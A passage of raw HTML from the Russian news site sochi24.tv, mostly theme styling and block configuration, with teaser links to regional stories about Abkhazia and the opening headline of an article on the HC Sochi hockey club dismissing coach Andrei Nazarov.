(min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-27555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="27555" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a><a class="tdb-entry-category" href="https://sochi24.tv/category/sport/" ><span class="tdb-cat-bg"></span>Спорт</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ХК «Сочи» отправил в отставку тренера Андрея Назарова</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style 